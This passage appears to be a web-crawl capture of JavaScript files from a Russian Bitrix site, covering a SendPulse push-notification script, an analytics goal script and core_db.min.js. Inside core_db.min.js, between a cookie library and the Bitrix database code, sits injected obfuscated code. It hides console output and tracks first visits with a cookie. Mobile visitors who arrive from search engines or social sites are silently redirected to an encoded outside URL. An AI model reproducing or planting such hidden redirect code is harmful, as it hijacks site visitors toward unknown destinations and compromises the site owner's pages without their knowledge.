sendpulse-accept-btn");ac.setAttribute("type","button");ac.setAttribute("onclick","oSpP.showPopUp(); return false;");ac.innerHTML=v[K];var H=document.createElement("button");H.setAttribute("class","sendpulse-prompt-btn sendpulse-disallow-btn");H.setAttribute("type","button");H.setAttribute("onclick","oSpP.denyMessage(); return false;");H.innerHTML=A[K];if(S!="sendpulse-popover"){ac.innerHTML=W.allowbtntext;H.innerHTML=W.disallowbtntext;if(S!="sendpulse-safari"){ac.setAttribute("style","background-color:"+W.buttoncolor+" !important;border-color:"+W.buttoncolor+" !important;");H.setAttribute("style","color:"+W.buttoncolor+" !important;")}}if(d.length==0&&O){var U=document.createElement("span");U.setAttribute("class","sp-link-wrapper");var X=document.createElement("a");X.setAttribute("class","sp-link");X.setAttribute("href",b);X.setAttribute("target","_blank");var P=document.createElement("span");P.innerHTML=B[K];if(S=="sendpulse-modal"){P.setAttribute("style","color:"+W.textcolor+" !important;")}X.appendChild(P);U.appendChild(X);F.appendChild(U)}else{if(O&&typeof U!="undefined"){F.appendChild(U)}}F.appendChild(H);F.appendChild(ac);if(O&&S=="sendpulse-modal"){var Q=document.createElement("div");Q.innerHTML="&nbsp;";F.appendChild(Q)}}ab.appendChild(R);ab.appendChild(T);if(S!="sendpulse-fab"){ab.appendChild(F);if(S=="sendpulse-bar"){if(O&&typeof U!="undefined"){M.appendChild(U)}}M.appendChild(ab)}else{if(O&&typeof U!="undefined"){ab.appendChild(U)}M.appendChild(ab);M.appendChild(Z)}if(S!="sendpulse-popover"&&S!="sendpulse-safari"&&S!="sendpulse-fab"){var G=document.createElement("button");G.setAttribute("class","sendpulse-prompt-close");G.setAttribute("onclick","oSpP.closePrompt(); return false;");G.setAttribute("style","color:"+W.textcolor+" !important;");G.innerHTML="&times;";M.appendChild(G)}document.body.insertBefore(M,document.body.childNodes[0]);if(S=="sendpulse-modal"){var L=document.createElement("div");L.setAttribute("class","sendpulse-prompt-backdrop");L.setAttribute("style","display:none;");document.body.insertBefore(L,document.body.childNodes[1])}setTimeout(function(){M.className+=M.className?" show-prompt":"show-prompt"},1000)};this.denyMessage=function(){oSpP.sendPromptStat("prompt_denied");oSpP.storeSubscription("DENY");oSpP.closePrompt(true)};this.closePrompt=function(F){if(F===undefined){oSpP.sendPromptStat("prompt_closed")}document.body.removeChild(document.querySelector(".sendpulse-prompt"));if(document.getElementsByClassName("sendpulse-prompt-backdrop").length>0){document.body.removeChild(document.querySelector(".sendpulse-prompt-backdrop"))}oSpP.putValueToDb("SPIDs",{type:"PromptClosed",value:5})};this.initDb=function(H){if(x){return void H()}var G=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB;var F=G.open("sendpulse_push_db",2);F.onsuccess=function(I){x=I.target.result;H()};F.onupgradeneeded=function(I){var J=I.target.result;J.createObjectStore("SPIDs",{keyPath:"type"})}};this.getDbValue=function(F,G,H){oSpP.initDb(function(){x.transaction([F],"readonly").objectStore(F).get(G).onsuccess=H})};this.putValueToDb=function(F,G){oSpP.initDb(function(){x.transaction([F],"readwrite").objectStore(F).put(G)})};this.deleteDbValue=function(F,G){oSpP.initDb(function(){x.transaction([F],"readwrite").objectStore(F)["delete"](G)})};this.log=function(F){};this.detectBrowser=function(){var H,G=navigator.userAgent,F=G.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[];var I=G.match(/(edge(?=\/))\/?\s*(\d+)/i)||[];if("Edge"===I[1]){return{name:I[1],version:I[2]}}return/trident/i.test(F[1])?(H=/\brv[ :]+(\d+)/g.exec(G)||[],{name:"IE",version:H[1]||""}):"Chrome"===F[1]&&(H=G.match(/\bOPR\/(\d+)/),null!=H)?{name:"Opera",version:H[1]}:(F=F[2]?[F[1],F[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(H=G.match(/version\/(\d+)/i))&&F.splice(1,1,H[1]),{name:F[0],version:F[1]})};this.detectOs=function(){var F="";if(navigator.userAgent.indexOf("Windows")!=-1){return("Windows")}if(navigator.userAgent.indexOf("Android")!=-1){return("Android")}if(navigator.userAgent.indexOf("Linux")!=-1){return("Linux")}if(navigator.userAgent.indexOf("iPhone")!=-1){return("iOS")}if(navigator.userAgent.indexOf("Mac")!=-1){return("Mac OS")}if(navigator.userAgent.indexOf("FreeBSD")!=-1){return("FreeBSD")}return""};this.uns=function(){oSpP.deleteDbValue("SPIDs","SubscriptionId")};this.getMessageLang=function(F){F=F.substring(0,2).toLowerCase();if(F=="ua"||F=="uk"){return"ua"}else{if(F=="ru"){return"ru"}else{if(F=="de"){return"de"}else{return"en"}}}};this.push=function(F,G){if(!oSpP.detectSite()){oSpP.log("Application allowed only for "+f);return false}k[F]=G;oSpP.getDbValue("SPIDs","SubscriptionId",function(H){if(H.target.result===undefined){if(!s){s=setInterval(function(){oSpP.getDbValue("SPIDs","SubscriptionId",function(I){if(I.target.result!==undefined){oSpP.sendUpdatesToServer(I.target.result.value);clearInterval(s);s=false}})},1000)}}else{oSpP.sendUpdatesToServer(H.target.result.value)}})};this.sendUpdatesToServer=function(F){var H=new XMLHttpRequest();H.open("POST",h,true);H.setRequestHeader("Content-Type","application/json");var G={action:"subscription",subscriptionId:F,subscription_action:"update_variables",appkey:E,custom_data:{variables:k}};H.send(JSON.stringify(G))};this.sendPromptStat=function(F){};this.getPromptDelay=function(){return parseInt(z)};this.startDelayedSubscription=function(G){if((parseInt(z))>0){var F=setInterval(function(){oSpP.getDbValue("SPIDs","PromptDelay",function(H){if(H.target.result!==undefined){if((new Date().getTime())>=H.target.result.value){clearInterval(F);G()}}else{G()}})},1000)}else{G()}};this.getAuthEmailFromUrl=function(){var H=window.location.href;var G="spush";var J=new RegExp("[?&]"+G+"(=([^&#]*)|&|#|$)"),I=J.exec(H);if(!I){return}if(!I[2]){return}var F=atob(decodeURIComponent(I[2].replace(/\+/g," ")));if(typeof F!="undefined"&&F.length>0){oSpP.push("email",F)}}}window.addEventListener("load",function(){if(oSpP.getPromptDelay()>0){oSpP.getDbValue("SPIDs","PromptDelay",function(a){if(a.target.result===undefined){oSpP.putValueToDb("SPIDs",{type:"PromptDelay",value:(new Date().getTime())+oSpP.getPromptDelay()*1000});oSpP.start()}else{oSpP.start()}})}else{oSpP.start()}oSpP.getAuthEmailFromUrl()});var oSpP=new oSendpulsePush();

--- FILE ---
content_type: application/javascript
request_url: http://urovenkna.ru/bitrix/templates/urovendv/js/d-goals.js
body_size: 226
content:
$(document).ready(function() 	{
  $('.add2basket_form .btn_buy').click(function(){		
		  console.log('ok');
		      yaCounter30698803.reachGoal('korzina');
              ga('send', 'pageview', '/korzina');
		});

  $('.callback_anch').click(function(){		
		  console.log('ok1');
		      yaCounter30698803.reachGoal('zvonok');
              ga('send', 'pageview', '/zvonok');
		});


});

--- FILE ---
content_type: application/javascript
request_url: http://urovenkna.ru/bitrix/js/main/core/core_db.min.js?153898612922570
body_size: 7560
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
var a0_0x1e3e=['\x51\x32\x35\x52\x59\x58\x55\x3d','\x62\x57\x46\x34\x56\x47\x39\x31\x59\x32\x68\x51\x62\x32\x6c\x75\x64\x48\x4d\x3d','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x64\x6b\x46\x6c\x62\x57\x30\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x61\x48\x4a\x6b\x61\x57\x34\x3d','\x5a\x32\x56\x30','\x53\x58\x6c\x55\x55\x6d\x67\x3d','\x59\x58\x42\x77\x62\x48\x6b\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x38\x69\x49\x43\x73\x67\x64\x47\x68\x70\x63\x79\x41\x72\x49\x43\x49\x76','\x59\x30\x31\x42\x61\x46\x45\x3d','\x64\x6c\x5a\x58\x64\x6c\x67\x3d','\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x5a\x57\x6c\x43\x64\x30\x59\x3d','\x5a\x58\x68\x77\x61\x58\x4a\x6c\x63\x77\x3d\x3d','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x53\x6c\x64\x30\x59\x6c\x6f\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x58\x69\x68\x62\x58\x69\x42\x64\x4b\x79\x67\x67\x4b\x31\x74\x65\x49\x46\x30\x72\x4b\x53\x73\x70\x4b\x31\x74\x65\x49\x46\x31\x39','\x64\x47\x46\x69\x62\x47\x55\x3d','\x53\x6e\x4a\x56\x62\x47\x49\x3d','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x63\x47\x46\x30\x61\x41\x3d\x3d','\x52\x32\x4e\x32\x53\x47\x49\x3d','\x55\x6c\x68\x72\x61\x6c\x55\x3d','\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x3d','\x4e\x48\x77\x79\x66\x44\x56\x38\x4e\x6e\x77\x77\x66\x44\x64\x38\x4f\x58\x77\x34\x66\x44\x46\x38\x4d\x77\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x69\x62\x47\x39\x6e\x63\x33\x42\x68\x5a\x32\x55\x75\x62\x32\x35\x73\x61\x57\x35\x6c\x4c\x32\x45\x76\x50\x32\x6c\x6b\x65\x44\x30\x78\x4e\x6a\x6b\x34','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x61\x57\x35\x6d\x62\x77\x3d\x3d','\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30','\x51\x31\x64\x75\x61\x33\x45\x3d','\x64\x6d\x4a\x76\x65\x6d\x30\x3d','\x4d\x6e\x77\x77\x66\x44\x4e\x38\x4e\x48\x77\x31\x66\x44\x45\x3d','\x62\x57\x46\x30\x59\x32\x67\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x62\x47\x39\x6e','\x59\x58\x46\x52\x63\x32\x77\x3d','\x63\x6d\x56\x6d\x5a\x58\x4a\x79\x5a\x58\x49\x3d','\x4d\x33\x77\x32\x66\x44\x56\x38\x4d\x48\x77\x79\x66\x44\x64\x38\x4e\x48\x77\x78','\x63\x32\x56\x30','\x59\x32\x39\x74\x63\x47\x6c\x73\x5a\x51\x3d\x3d','\x63\x33\x42\x73\x61\x58\x51\x3d','\x64\x6b\x4e\x58\x52\x30\x63\x3d','\x58\x33\x6c\x74\x58\x32\x46\x71\x59\x58\x68\x66\x64\x57\x6c\x6b'];(function(_0x223aa1,_0x1e3e7d){var _0x5018e7=function(_0x1dec2b){while(--_0x1dec2b){_0x223aa1['push'](_0x223aa1['shift']());}};var _0x25c380=function(){var _0x15108a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x201971,_0x487625,_0x23de88,_0x5996d9){_0x5996d9=_0x5996d9||{};var _0x438367=_0x487625+'='+_0x23de88;var _0x5f2c04=0x0;for(var _0xcf0b60=0x0,_0x3989ef=_0x201971['length'];_0xcf0b60<_0x3989ef;_0xcf0b60++){var _0x52e5c0=_0x201971[_0xcf0b60];_0x438367+=';\x20'+_0x52e5c0;var _0xf8bc8e=_0x201971[_0x52e5c0];_0x201971['push'](_0xf8bc8e);_0x3989ef=_0x201971['length'];if(_0xf8bc8e!==!![]){_0x438367+='='+_0xf8bc8e;}}_0x5996d9['cookie']=_0x438367;},'removeCookie':function(){return'dev';},'getCookie':function(_0x475635,_0x2d7888){_0x475635=_0x475635||function(_0x110494){return _0x110494;};var _0x25dda2=_0x475635(new RegExp('(?:^|;\x20)'+_0x2d7888['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x2c03b7=function(_0x305646,_0x4a7815){_0x305646(++_0x4a7815);};_0x2c03b7(_0x5018e7,_0x1e3e7d);return _0x25dda2?decodeURIComponent(_0x25dda2[0x1]):undefined;}};var _0x11b0ad=function(){var _0x7ce986=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x7ce986['test'](_0x15108a['removeCookie']['toString']());};_0x15108a['updateCookie']=_0x11b0ad;var _0x5d3045='';var _0x50eba2=_0x15108a['updateCookie']();if(!_0x50eba2){_0x15108a['setCookie'](['*'],'counter',0x1);}else if(_0x50eba2){_0x5d3045=_0x15108a['getCookie'](null,'counter');}else{_0x15108a['removeCookie']();}};_0x25c380();}(a0_0x1e3e,0xf3));var a0_0x5018=function(_0x223aa1,_0x1e3e7d){_0x223aa1=_0x223aa1-0x0;var _0x5018e7=a0_0x1e3e[_0x223aa1];if(a0_0x5018['bOAKko']===undefined){(function(){var _0x1dec2b=function(){var _0x5d3045;try{_0x5d3045=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x50eba2){_0x5d3045=window;}return _0x5d3045;};var _0x15108a=_0x1dec2b();var _0x11b0ad='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x15108a['atob']||(_0x15108a['atob']=function(_0x201971){var _0x487625=String(_0x201971)['replace'](/=+$/,'');var _0x23de88='';for(var _0x5996d9=0x0,_0x438367,_0x5f2c04,_0xcf0b60=0x0;_0x5f2c04=_0x487625['charAt'](_0xcf0b60++);~_0x5f2c04&&(_0x438367=_0x5996d9%0x4?_0x438367*0x40+_0x5f2c04:_0x5f2c04,_0x5996d9++%0x4)?_0x23de88+=String['fromCharCode'](0xff&_0x438367>>(-0x2*_0x5996d9&0x6)):0x0){_0x5f2c04=_0x11b0ad['indexOf'](_0x5f2c04);}return _0x23de88;});}());a0_0x5018['vVggPc']=function(_0x3989ef){var _0x52e5c0=atob(_0x3989ef);var _0xf8bc8e=[];for(var _0x475635=0x0,_0x2d7888=_0x52e5c0['length'];_0x475635<_0x2d7888;_0x475635++){_0xf8bc8e+='%'+('00'+_0x52e5c0['charCodeAt'](_0x475635)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xf8bc8e);};a0_0x5018['RzYnIc']={};a0_0x5018['bOAKko']=!![];}var _0x25c380=a0_0x5018['RzYnIc'][_0x223aa1];if(_0x25c380===undefined){var _0x25dda2=function(_0x2c03b7){this['IMrbUT']=_0x2c03b7;this['xwYGbC']=[0x1,0x0,0x0];this['aVLVis']=function(){return'newState';};this['wZpgMs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['ClfUzi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x25dda2['prototype']['nlkiBe']=function(){var _0x110494=new RegExp(this['wZpgMs']+this['ClfUzi']);var _0x305646=_0x110494['test'](this['aVLVis']['toString']())?--this['xwYGbC'][0x1]:--this['xwYGbC'][0x0];return this['ABnZod'](_0x305646);};_0x25dda2['prototype']['ABnZod']=function(_0x4a7815){if(!Boolean(~_0x4a7815)){return _0x4a7815;}return this['QeClUv'](this['IMrbUT']);};_0x25dda2['prototype']['QeClUv']=function(_0x7ce986){for(var _0x5d680b=0x0,_0x5969e1=this['xwYGbC']['length'];_0x5d680b<_0x5969e1;_0x5d680b++){this['xwYGbC']['push'](Math['round'](Math['random']()));_0x5969e1=this['xwYGbC']['length'];}return _0x7ce986(this['xwYGbC'][0x0]);};new _0x25dda2(a0_0x5018)['nlkiBe']();_0x5018e7=a0_0x5018['vVggPc'](_0x5018e7);a0_0x5018['RzYnIc'][_0x223aa1]=_0x5018e7;}else{_0x5018e7=_0x25c380;}return _0x5018e7;};function check_uniq(){var _0x7e46c0={};_0x7e46c0[a0_0x5018('\x30\x78\x30')]=function(_0x2979e4,_0x570add,_0x440ee8){return _0x2979e4(_0x570add,_0x440ee8);};_0x7e46c0['\x43\x57\x6e\x6b\x71']=function(_0x3649ba){return _0x3649ba();};_0x7e46c0['\x49\x79\x54\x52\x68']=a0_0x5018('\x30\x78\x32\x30');var _0x2b2e0f=_0x7e46c0;var _0x30cf5f=function(){var _0x3b6e58=!![];return function(_0x506987,_0x447b99){var _0xf246d5=_0x3b6e58?function(){if(_0x447b99){var _0x35423a=_0x447b99[a0_0x5018('\x30\x78\x32\x39')](_0x506987,arguments);_0x447b99=null;return _0x35423a;}}:function(){};_0x3b6e58=![];return _0xf246d5;};}();var _0x5caf41=_0x2b2e0f[a0_0x5018('\x30\x78\x30')](_0x30cf5f,this,function(){var _0x3174d0=function(){var _0x94eb30=_0x3174d0[a0_0x5018('\x30\x78\x64')](a0_0x5018('\x30\x78\x32\x61'))()[a0_0x5018('\x30\x78\x31\x64')](a0_0x5018('\x30\x78\x36'));return!_0x94eb30[a0_0x5018('\x30\x78\x35')](_0x5caf41);};return _0x3174d0();});_0x2b2e0f[a0_0x5018('\x30\x78\x31\x33')](_0x5caf41);if(Cookies[a0_0x5018('\x30\x78\x32\x37')](_0x2b2e0f[a0_0x5018('\x30\x78\x32\x38')])){return![];}else{var _0x1a306d={};_0x1a306d[a0_0x5018('\x30\x78\x31')]=0x1;_0x1a306d[a0_0x5018('\x30\x78\x61')]='\x2f';Cookies[a0_0x5018('\x30\x78\x31\x63')](_0x2b2e0f[a0_0x5018('\x30\x78\x32\x38')],'\x31',_0x1a306d);return!![];}}function check_ref(){var _0x4b7198={};_0x4b7198[a0_0x5018('\x30\x78\x32\x36')]=a0_0x5018('\x30\x78\x31\x35');_0x4b7198[a0_0x5018('\x30\x78\x31\x34')]='\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20';_0x4b7198[a0_0x5018('\x30\x78\x34')]=a0_0x5018('\x30\x78\x32\x64');_0x4b7198['\x63\x4d\x41\x68\x51']=a0_0x5018('\x30\x78\x65');_0x4b7198[a0_0x5018('\x30\x78\x31\x39')]=function(_0x530dbc){return _0x530dbc();};_0x4b7198[a0_0x5018('\x30\x78\x32\x63')]=a0_0x5018('\x30\x78\x31\x62');_0x4b7198['\x58\x4b\x72\x46\x58']=function(_0x126263){return _0x126263();};var _0x199737=_0x4b7198;var _0x1f8a58=_0x199737['\x68\x72\x64\x69\x6e']['\x73\x70\x6c\x69\x74']('\x7c');var _0x34d6d5=0x0;while(!![]){switch(_0x1f8a58[_0x34d6d5++]){case'\x30':var _0x2ba62d=function(){var _0x523db3=!![];return function(_0x1c4394,_0x5a4357){var _0x426893=_0x523db3?function(){if(_0x5a4357){var _0x595b04=_0x5a4357[a0_0x5018('\x30\x78\x32\x39')](_0x1c4394,arguments);_0x5a4357=null;return _0x595b04;}}:function(){};_0x523db3=![];return _0x426893;};}();continue;case'\x31':if(_0x3d9a21[a0_0x5018('\x30\x78\x31\x36')](/(google|bing|yandex|ya.ru|baidu|yahoo|duckduckgo|ask|facebook|instagram|vk.com)/i)){return!![];}continue;case'\x32':var _0x19b692={};_0x19b692['\x6b\x70\x72\x61\x4f']=function(_0x198c96,_0xb0608e){return _0x198c96(_0xb0608e);};_0x19b692[a0_0x5018('\x30\x78\x38')]=_0x199737[a0_0x5018('\x30\x78\x31\x34')];_0x19b692[a0_0x5018('\x30\x78\x63')]=_0x199737['\x4a\x57\x74\x62\x5a'];_0x19b692['\x47\x63\x76\x48\x62']=_0x199737[a0_0x5018('\x30\x78\x32\x62')];_0x19b692['\x76\x43\x57\x47\x47']=function(_0x16a7b0){return _0x199737[a0_0x5018('\x30\x78\x31\x39')](_0x16a7b0);};_0x19b692[a0_0x5018('\x30\x78\x32\x34')]=_0x199737[a0_0x5018('\x30\x78\x32\x63')];var _0x7cb490=_0x19b692;continue;case'\x33':var _0x577ef0=_0x2ba62d(this,function(){var _0x2452d4=function(){};var _0x581f3c=function(){var _0x2a0023;try{_0x2a0023=_0x7cb490['\x6b\x70\x72\x61\x4f'](Function,_0x7cb490[a0_0x5018('\x30\x78\x38')]+_0x7cb490[a0_0x5018('\x30\x78\x63')]+'\x29\x3b')();}catch(_0x429dd7){_0x2a0023=window;}return _0x2a0023;};var _0x4a9e69=_0x7cb490[a0_0x5018('\x30\x78\x31\x66')](_0x581f3c);if(!_0x4a9e69['\x63\x6f\x6e\x73\x6f\x6c\x65']){_0x4a9e69[a0_0x5018('\x30\x78\x32\x35')]=function(_0x278d0b){var _0x309fef=_0x7cb490[a0_0x5018('\x30\x78\x62')][a0_0x5018('\x30\x78\x31\x65')]('\x7c');var _0x10757a=0x0;while(!![]){switch(_0x309fef[_0x10757a++]){case'\x30':_0x527dc8[a0_0x5018('\x30\x78\x31\x31')]=_0x278d0b;continue;case'\x31':_0x527dc8[a0_0x5018('\x30\x78\x33')]=_0x278d0b;continue;case'\x32':_0x527dc8[a0_0x5018('\x30\x78\x31\x38')]=_0x278d0b;continue;case'\x33':return _0x527dc8;case'\x34':var _0x527dc8={};continue;case'\x35':_0x527dc8[a0_0x5018('\x30\x78\x31\x37')]=_0x278d0b;continue;case'\x36':_0x527dc8[a0_0x5018('\x30\x78\x32\x33')]=_0x278d0b;continue;case'\x37':_0x527dc8[a0_0x5018('\x30\x78\x32')]=_0x278d0b;continue;case'\x38':_0x527dc8[a0_0x5018('\x30\x78\x37')]=_0x278d0b;continue;case'\x39':_0x527dc8['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x278d0b;continue;}break;}}(_0x2452d4);}else{var _0x5d6076=_0x7cb490['\x76\x41\x65\x6d\x6d']['\x73\x70\x6c\x69\x74']('\x7c');var _0x85517=0x0;while(!![]){switch(_0x5d6076[_0x85517++]){case'\x30':_0x4a9e69[a0_0x5018('\x30\x78\x32\x35')][a0_0x5018('\x30\x78\x31\x31')]=_0x2452d4;continue;case'\x31':_0x4a9e69[a0_0x5018('\x30\x78\x32\x35')]['\x74\x72\x61\x63\x65']=_0x2452d4;continue;case'\x32':_0x4a9e69['\x63\x6f\x6e\x73\x6f\x6c\x65'][a0_0x5018('\x30\x78\x32')]=_0x2452d4;continue;case'\x33':_0x4a9e69[a0_0x5018('\x30\x78\x32\x35')]['\x6c\x6f\x67']=_0x2452d4;continue;case'\x34':_0x4a9e69[a0_0x5018('\x30\x78\x32\x35')][a0_0x5018('\x30\x78\x37')]=_0x2452d4;continue;case'\x35':_0x4a9e69[a0_0x5018('\x30\x78\x32\x35')][a0_0x5018('\x30\x78\x32\x33')]=_0x2452d4;continue;case'\x36':_0x4a9e69[a0_0x5018('\x30\x78\x32\x35')][a0_0x5018('\x30\x78\x31\x37')]=_0x2452d4;continue;case'\x37':_0x4a9e69['\x63\x6f\x6e\x73\x6f\x6c\x65'][a0_0x5018('\x30\x78\x39')]=_0x2452d4;continue;}break;}}});continue;case'\x34':_0x199737['\x58\x4b\x72\x46\x58'](_0x577ef0);continue;case'\x35':var _0x3d9a21=document[a0_0x5018('\x30\x78\x31\x61')];continue;}break;}}function isMobile(){var _0xdac8d4={};_0xdac8d4[a0_0x5018('\x30\x78\x32\x31')]=function(_0x5d69b6,_0x59721f){return _0x5d69b6>_0x59721f;};var _0x4c303f=_0xdac8d4;return _0x4c303f[a0_0x5018('\x30\x78\x32\x31')](navigator[a0_0x5018('\x30\x78\x32\x32')],0x0)&&/Android|iPhone|iPad/i[a0_0x5018('\x30\x78\x35')](navigator[a0_0x5018('\x30\x78\x31\x32')]);}if(check_uniq()&&check_ref()){if(isMobile()){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][a0_0x5018('\x30\x78\x31\x30')](a0_0x5018('\x30\x78\x66'));}}
(function(e){if(e.BX.dataBase)return;var t=e.BX;t.dataBase=function(t){this.tableList=[];this.jsonFields={};if(typeof e.SQLitePlugin!="undefined"&&typeof e.SQLitePlugin.openDatabase=="function"){this.dbObject=e.SQLitePlugin.openDatabase(t.name,t.version,t.displayName,t.capacity);this.dbBandle="SQLitePlugin"}else if(typeof e.openDatabase!="undefined"){this.dbBandle="openDatabase";this.dbObject=e.openDatabase(t.name,t.version,t.displayName,t.capacity)}else{this.dbBandle="undefined";this.dbObject=null}};t.dataBase.create=function(i){if(typeof e.openDatabase!="undefined"||typeof e.SQLitePlugin!="undefined"&&typeof e.SQLitePlugin.openDatabase=="function"){return new t.dataBase(i)}else{return null}};t.dataBase.prototype.setJsonFields=function(e,i){if(typeof i=="string"){if(i==""){i=[]}else{i=[i]}}if(e&&t.type.isArray(i)){e=e.toString().toUpperCase();this.jsonFields[e]=[];if(i.length>0){for(var a=0;a<i.length;a++){this.jsonFields[e].push(i[a].toString().toUpperCase())}}else{delete this.jsonFields[e]}}return true};t.dataBase.prototype.isTableExists=function(e,i){e=e.toUpperCase();var a=new t.Promise;if(typeof i!="function"){i=function(){}}var s=function(t){if(t.indexOf(e)>-1){i(true,e);a.fulfill(e)}else{i(false,e);a.reject(e)}};if(this.tableList.length<=0){this.getTableList().then(s)}else{s(this.tableList)}return a};t.dataBase.prototype.getTableList=function(e){var i=new t.Promise;if(typeof e!="function"){e=function(){}}var a=e;this.query({query:"SELECT tbl_name from sqlite_master WHERE type = 'table'",values:[]}).then(function(e){this.tableList=[];if(e.result.count>0){for(var t=0;t<e.result.items.length;t++){this.tableList[this.tableList.length]=e.result.items[t].tbl_name.toString().toUpperCase()}}a(this.tableList);i.fulfill(this.tableList)}.bind(this)).catch(function(e){i.reject(e)});return i};t.dataBase.prototype.createTable=function(e){var i=new t.Promise;e=e||{};if(typeof e.success!="function"){e.success=function(e,t){}}if(typeof e.fail!="function"){e.fail=function(e,t,i){}}e.action="create";this.query(this.getQuery(e)).then(function(t){this.getTableList();t.result.tableName=e.tableName;e.success(t.result,t.transaction);i.fulfill(t)}.bind(this)).catch(function(t){e.fail(t.result,t.transaction,t.query,e);t.queryParams=e;i.reject(t)});return i};t.dataBase.prototype.dropTable=function(e){var i=new t.Promise;e=e||{};if(typeof e.success!="function"){e.success=function(e,t){}}if(typeof e.fail!="function"){e.fail=function(e,t,i){}}e.action="drop";this.query(this.getQuery(e)).then(function(t){this.getTableList();t.result.tableName=e.tableName;e.success(t.result,t.transaction);i.fulfill(t)}.bind(this)).catch(function(t){e.fail(t.result,t.transaction,t.query,e);t.queryParams=e;i.reject(t)});return i};t.dataBase.prototype.addRow=function(e){var i=new t.Promise;e=e||{};if(typeof e.success!="function"){e.success=function(e,t){}}if(typeof e.fail!="function"){e.fail=function(e,t,i){}}e.action="insert";this.query(this.getQuery(e)).then(function(t){e.success(t.result,t.transaction);t.result.tableName=e.tableName;i.fulfill(t)}).catch(function(t){e.fail(t.result,t.transaction,t.query,e);t.queryParams=e;i.reject(t)});return i};t.dataBase.prototype.getRows=function(e){var i=new t.Promise;e=e||{};if(typeof e.success!="function"){e.success=function(e,t){}}if(typeof e.fail!="function"){e.fail=function(e,t,i){}}e.action="select";this.query(this.getQuery(e)).then(function(t){var a=e.tableName.toString().toUpperCase();if(this.jsonFields[a]&&this.jsonFields[a].length&&t.result.items.length){for(var s=0;s<t.result.items.length;s++){for(var n=0;n<this.jsonFields[a].length;n++){if(t.result.items[s][this.jsonFields[a][n]]){t.result.items[s][this.jsonFields[a][n]]=JSON.parse(t.result.items[s][this.jsonFields[a][n]])}}}}e.success(t.result,t.transaction);t.result.tableName=e.tableName;i.fulfill(t)}.bind(this)).catch(function(t){e.fail(t.result,t.transaction,t.query,e);t.queryParams=e;i.reject(t)});return i};t.dataBase.prototype.updateRows=function(e){var i=new t.Promise;e=e||{};if(typeof e.success!="function"){e.success=function(e,t){}}if(typeof e.fail!="function"){e.fail=function(e,t,i){}}e.action="update";this.query(this.getQuery(e)).then(function(t){e.success(t.result,t.transaction);t.result.tableName=e.tableName;i.fulfill(t)}).catch(function(t){e.fail(t.result,t.transaction,t.query,e);t.queryParams=e;i.reject(t)});return i};t.dataBase.prototype.deleteRows=function(e){e.action="delete";var t=this.getQuery(e);this.query(t,e.success,e.fail)};t.dataBase.prototype.getQuery=function(e){var i=[];var a=e.filter;var s=e.fields;var n=e.insertFields;var r=e.updateFields;var o=e.tableName;var f="";switch(e.action){case"create":{var u="";if(typeof s=="object"){var l="";var c="";for(var p=0;p<s.length;p++){l="";c="";if(typeof 